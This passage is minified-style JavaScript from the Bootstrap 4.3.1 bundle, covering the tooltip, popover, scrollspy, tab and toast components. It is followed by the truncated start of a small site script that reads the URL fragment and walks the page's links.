            var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
            var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
            $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
              return _this4._enter(event);
            }).on(eventOut, _this4.config.selector, function (event) {
              return _this4._leave(event);
            });
          }
        });
        $(this.element).closest('.modal').on('hide.bs.modal', function () {
          if (_this4.element) {
            _this4.hide();
          }
        });

        if (this.config.selector) {
          this.config = _objectSpread({}, this.config, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      };

      _proto._fixTitle = function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');

        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      };

      _proto._enter = function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
        }

        if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
          context._hoverState = HoverState.SHOW;
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.SHOW;

        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      };

      _proto._leave = function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
        }

        if (context._isWithActiveTrigger()) {
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.OUT;

        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      };

      _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }

        return false;
      };

      _proto._getConfig = function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }

        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }

        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }

        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }

        return config;
      };

      _proto._getDelegateConfig = function _getDelegateConfig() {
        var config = {};

        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }

        return config;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      };

      _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
        var popperInstance = popperData.instance;
        this.tip = popperInstance.popper;

        this._cleanTipClass();

        this.addAttachmentClass(this._getAttachment(popperData.placement));
      };

      _proto._fixTransition = function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;

        if (tip.getAttribute('x-placement') !== null) {
          return;
        }

        $(tip).removeClass(ClassName$6.FADE);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      } // Static
        ;

      Tooltip._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$6);

          var _config = typeof config === 'object' && config;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Tooltip(this, _config);
            $(this).data(DATA_KEY$6, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tooltip, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$6;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$4;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$6;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$6;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$6;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$6;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$4;
        }
      }]);

      return Tooltip;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$6] = Tooltip._jQueryInterface;
  $.fn[NAME$6].Constructor = Tooltip;

  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Tooltip._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$7 = 'popover';
  var VERSION$7 = '4.3.1';
  var DATA_KEY$7 = 'bs.popover';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX$1 = 'bs-popover';
  var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

  var Default$5 = _objectSpread({}, Tooltip.Default, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
  });

  var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
    content: '(string|element|function)'
  });

  var ClassName$7 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$7 = {
    TITLE: '.popover-header',
    CONTENT: '.popover-body'
  };
  var Event$7 = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Popover =
    /*#__PURE__*/
    function (_Tooltip) {
      _inheritsLoose(Popover, _Tooltip);

      function Popover() {
        return _Tooltip.apply(this, arguments) || this;
      }

      var _proto = Popover.prototype;

      // Overrides
      _proto.isWithContent = function isWithContent() {
        return this.getTitle() || this._getContent();
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

        this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

        var content = this._getContent();

        if (typeof content === 'function') {
          content = content.call(this.element);
        }

        this.setElementContent($tip.find(Selector$7.CONTENT), content);
        $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
      } // Private
        ;

      _proto._getContent = function _getContent() {
        return this.element.getAttribute('data-content') || this.config.content;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

        if (tabClass !== null && tabClass.length > 0) {
          $tip.removeClass(tabClass.join(''));
        }
      } // Static
        ;

      Popover._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$7);

          var _config = typeof config === 'object' ? config : null;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Popover(this, _config);
            $(this).data(DATA_KEY$7, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Popover, null, [{
        key: "VERSION",
        // Getters
        get: function get() {
          return VERSION$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$5;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$7;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$7;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$7;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$7;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$5;
        }
      }]);

      return Popover;
    }(Tooltip);
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$7] = Popover._jQueryInterface;
  $.fn[NAME$7].Constructor = Popover;

  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Popover._jQueryInterface;
  };


  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$8 = 'scrollspy';
  var VERSION$8 = '4.3.1';
  var DATA_KEY$8 = 'bs.scrollspy';
  var EVENT_KEY$8 = "." + DATA_KEY$8;
  var DATA_API_KEY$6 = '.data-api';
  var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
  var Default$6 = {
    offset: 10,
    method: 'auto',
    target: ''
  };
  var DefaultType$6 = {
    offset: 'number',
    method: 'string',
    target: '(string|element)'
  };
  var Event$8 = {
    ACTIVATE: "activate" + EVENT_KEY$8,
    SCROLL: "scroll" + EVENT_KEY$8,
    LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
  };
  var ClassName$8 = {
    DROPDOWN_ITEM: 'dropdown-item',
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active'
  };
  var Selector$8 = {
    DATA_SPY: '[data-spy="scroll"]',
    ACTIVE: '.active',
    NAV_LIST_GROUP: '.nav, .list-group',
    NAV_LINKS: '.nav-link',
    NAV_ITEMS: '.nav-item',
    LIST_ITEMS: '.list-group-item',
    DROPDOWN: '.dropdown',
    DROPDOWN_ITEMS: '.dropdown-item',
    DROPDOWN_TOGGLE: '.dropdown-toggle'
  };
  var OffsetMethod = {
    OFFSET: 'offset',
    POSITION: 'position'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var ScrollSpy =
    /*#__PURE__*/
    function () {
      function ScrollSpy(element, config) {
        var _this = this;

        this._element = element;
        this._scrollElement = element.tagName === 'BODY' ? window : element;
        this._config = this._getConfig(config);
        this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
        this._offsets = [];
        this._targets = [];
        this._activeTarget = null;
        this._scrollHeight = 0;
        $(this._scrollElement).on(Event$8.SCROLL, function (event) {
          return _this._process(event);
        });
        this.refresh();

        this._process();
      } // Getters


      var _proto = ScrollSpy.prototype;

      // Public
      _proto.refresh = function refresh() {
        var _this2 = this;

        var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
        var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
        var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
        this._offsets = [];
        this._targets = [];
        this._scrollHeight = this._getScrollHeight();
        var targets = [].slice.call(document.querySelectorAll(this._selector));
        targets.map(function (element) {
          var target;
          var targetSelector = Util.getSelectorFromElement(element);

          if (targetSelector) {
            target = document.querySelector(targetSelector);
          }

          if (target) {
            var targetBCR = target.getBoundingClientRect();

            if (targetBCR.width || targetBCR.height) {
              // TODO (fat): remove sketch reliance on jQuery position/offset
              return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
            }
          }

          return null;
        }).filter(function (item) {
          return item;
        }).sort(function (a, b) {
          return a[0] - b[0];
        }).forEach(function (item) {
          _this2._offsets.push(item[0]);

          _this2._targets.push(item[1]);
        });
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$8);
        $(this._scrollElement).off(EVENT_KEY$8);
        this._element = null;
        this._scrollElement = null;
        this._config = null;
        this._selector = null;
        this._offsets = null;
        this._targets = null;
        this._activeTarget = null;
        this._scrollHeight = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

        if (typeof config.target !== 'string') {
          var id = $(config.target).attr('id');

          if (!id) {
            id = Util.getUID(NAME$8);
            $(config.target).attr('id', id);
          }

          config.target = "#" + id;
        }

        Util.typeCheckConfig(NAME$8, config, DefaultType$6);
        return config;
      };

      _proto._getScrollTop = function _getScrollTop() {
        return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
      };

      _proto._getScrollHeight = function _getScrollHeight() {
        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
      };

      _proto._getOffsetHeight = function _getOffsetHeight() {
        return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
      };

      _proto._process = function _process() {
        var scrollTop = this._getScrollTop() + this._config.offset;

        var scrollHeight = this._getScrollHeight();

        var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

        if (this._scrollHeight !== scrollHeight) {
          this.refresh();
        }

        if (scrollTop >= maxScroll) {
          var target = this._targets[this._targets.length - 1];

          if (this._activeTarget !== target) {
            this._activate(target);
          }

          return;
        }

        if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
          this._activeTarget = null;

          this._clear();

          return;
        }

        var offsetLength = this._offsets.length;

        for (var i = offsetLength; i--;) {
          var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

          if (isActiveTarget) {
            this._activate(this._targets[i]);
          }
        }
      };

      _proto._activate = function _activate(target) {
        this._activeTarget = target;

        this._clear();

        var queries = this._selector.split(',').map(function (selector) {
          return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
        });

        var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

        if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
          $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
          $link.addClass(ClassName$8.ACTIVE);
        } else {
          // Set triggered link as active
          $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
          // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
        }

        $(this._scrollElement).trigger(Event$8.ACTIVATE, {
          relatedTarget: target
        });
      };

      _proto._clear = function _clear() {
        [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
          return node.classList.contains(ClassName$8.ACTIVE);
        }).forEach(function (node) {
          return node.classList.remove(ClassName$8.ACTIVE);
        });
      } // Static
        ;

      ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$8);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new ScrollSpy(this, _config);
            $(this).data(DATA_KEY$8, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(ScrollSpy, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$8;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$6;
        }
      }]);

      return ScrollSpy;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(window).on(Event$8.LOAD_DATA_API, function () {
    var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
    var scrollSpysLength = scrollSpys.length;

    for (var i = scrollSpysLength; i--;) {
      var $spy = $(scrollSpys[i]);

      ScrollSpy._jQueryInterface.call($spy, $spy.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$8] = ScrollSpy._jQueryInterface;
  $.fn[NAME$8].Constructor = ScrollSpy;

  $.fn[NAME$8].noConflict = function () {
    $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
    return ScrollSpy._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$9 = 'tab';
  var VERSION$9 = '4.3.1';
  var DATA_KEY$9 = 'bs.tab';
  var EVENT_KEY$9 = "." + DATA_KEY$9;
  var DATA_API_KEY$7 = '.data-api';
  var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
  var Event$9 = {
    HIDE: "hide" + EVENT_KEY$9,
    HIDDEN: "hidden" + EVENT_KEY$9,
    SHOW: "show" + EVENT_KEY$9,
    SHOWN: "shown" + EVENT_KEY$9,
    CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
  };
  var ClassName$9 = {
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active',
    DISABLED: 'disabled',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$9 = {
    DROPDOWN: '.dropdown',
    NAV_LIST_GROUP: '.nav, .list-group',
    ACTIVE: '.active',
    ACTIVE_UL: '> li > .active',
    DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
    DROPDOWN_TOGGLE: '.dropdown-toggle',
    DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tab =
    /*#__PURE__*/
    function () {
      function Tab(element) {
        this._element = element;
      } // Getters


      var _proto = Tab.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
          return;
        }

        var target;
        var previous;
        var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);

        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }

        var hideEvent = $.Event(Event$9.HIDE, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(Event$9.SHOW, {
          relatedTarget: previous
        });

        if (previous) {
          $(previous).trigger(hideEvent);
        }

        $(this._element).trigger(showEvent);

        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }

        if (selector) {
          target = document.querySelector(selector);
        }

        this._activate(this._element, listElement);

        var complete = function complete() {
          var hiddenEvent = $.Event(Event$9.HIDDEN, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(Event$9.SHOWN, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };

        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$9);
        this._element = null;
      } // Private
        ;

      _proto._activate = function _activate(element, container, callback) {
        var _this2 = this;

        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };

        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto._transitionComplete = function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(ClassName$9.ACTIVE);
          var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

          if (dropdownChild) {
            $(dropdownChild).removeClass(ClassName$9.ACTIVE);
          }

          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }

        $(element).addClass(ClassName$9.ACTIVE);

        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }

        Util.reflow(element);

        if (element.classList.contains(ClassName$9.FADE)) {
          element.classList.add(ClassName$9.SHOW);
        }

        if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
          }

          element.setAttribute('aria-expanded', true);
        }

        if (callback) {
          callback();
        }
      } // Static
        ;

      Tab._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$9);

          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$9, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tab, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$9;
        }
      }]);

      return Tab;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
    event.preventDefault();

    Tab._jQueryInterface.call($(this), 'show');
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$9] = Tab._jQueryInterface;
  $.fn[NAME$9].Constructor = Tab;

  $.fn[NAME$9].noConflict = function () {
    $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
    return Tab._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$a = 'toast';
  var VERSION$a = '4.3.1';
  var DATA_KEY$a = 'bs.toast';
  var EVENT_KEY$a = "." + DATA_KEY$a;
  var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
  var Event$a = {
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
    HIDE: "hide" + EVENT_KEY$a,
    HIDDEN: "hidden" + EVENT_KEY$a,
    SHOW: "show" + EVENT_KEY$a,
    SHOWN: "shown" + EVENT_KEY$a
  };
  var ClassName$a = {
    FADE: 'fade',
    HIDE: 'hide',
    SHOW: 'show',
    SHOWING: 'showing'
  };
  var DefaultType$7 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  var Default$7 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var Selector$a = {
    DATA_DISMISS: '[data-dismiss="toast"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Toast =
    /*#__PURE__*/
    function () {
      function Toast(element, config) {
        this._element = element;
        this._config = this._getConfig(config);
        this._timeout = null;

        this._setListeners();
      } // Getters


      var _proto = Toast.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        $(this._element).trigger(Event$a.SHOW);

        if (this._config.animation) {
          this._element.classList.add(ClassName$a.FADE);
        }

        var complete = function complete() {
          _this._element.classList.remove(ClassName$a.SHOWING);

          _this._element.classList.add(ClassName$a.SHOW);

          $(_this._element).trigger(Event$a.SHOWN);

          if (_this._config.autohide) {
            _this.hide();
          }
        };

        this._element.classList.remove(ClassName$a.HIDE);

        this._element.classList.add(ClassName$a.SHOWING);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto.hide = function hide(withoutTimeout) {
        var _this2 = this;

        if (!this._element.classList.contains(ClassName$a.SHOW)) {
          return;
        }

        $(this._element).trigger(Event$a.HIDE);

        if (withoutTimeout) {
          this._close();
        } else {
          this._timeout = setTimeout(function () {
            _this2._close();
          }, this._config.delay);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        this._timeout = null;

        if (this._element.classList.contains(ClassName$a.SHOW)) {
          this._element.classList.remove(ClassName$a.SHOW);
        }

        $(this._element).off(Event$a.CLICK_DISMISS);
        $.removeData(this._element, DATA_KEY$a);
        this._element = null;
        this._config = null;
      } // Private
        ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
        return config;
      };

      _proto._setListeners = function _setListeners() {
        var _this3 = this;

        $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
          return _this3.hide(true);
        });
      };

      _proto._close = function _close() {
        var _this4 = this;

        var complete = function complete() {
          _this4._element.classList.add(ClassName$a.HIDE);

          $(_this4._element).trigger(Event$a.HIDDEN);
        };

        this._element.classList.remove(ClassName$a.SHOW);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      } // Static
        ;

      Toast._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$a);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$a, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](this);
          }
        });
      };

      _createClass(Toast, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$a;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$7;
        }
      }]);

      return Toast;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$a] = Toast._jQueryInterface;
  $.fn[NAME$a].Constructor = Toast;

  $.fn[NAME$a].noConflict = function () {
    $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */

  (function () {
    if (typeof $ === 'undefined') {
      throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
    }

    var version = $.fn.jquery.split(' ')[0].split('.');
    var minMajor = 1;
    var ltMajor = 2;
    var minMinor = 9;
    var minPatch = 1;
    var maxMajor = 4;

    if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
      throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
    }
  })();

  exports.Util = Util;
  exports.Alert = Alert;
  exports.Button = Button;
  exports.Carousel = Carousel;
  exports.Collapse = Collapse;
  exports.Dropdown = Dropdown;
  exports.Modal = Modal;
  exports.Popover = Popover;
  exports.Scrollspy = ScrollSpy;
  exports.Tab = Tab;
  exports.Toast = Toast;
  exports.Tooltip = Tooltip;

  Object.defineProperty(exports, '__esModule', { value: true });

}));
//# sourceMappingURL=bootstrap.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://coincomy.com/static/home/js/index.js
body_size: 791
content:
$(function () {
    var from_admin = window.location.href.split("#")[1];
    if (typeof (from_admin) == 'undefined') {
        from_admin = ""
    }
    if (from_admin !== "") {
        $('a').each(function () {
            var href = $(this).attr('href');
            if ($(this).hasClass("card-link")) {
                return true;
            }
            if (href === "") {
                return true;
            }
            if (typeof (href) == 'undefined') {
                return true;
            }
            if (href === "javascript:;") {
                return true;
            }
            if (href === "undefined") {
                return true;
            }
            console.log(href)
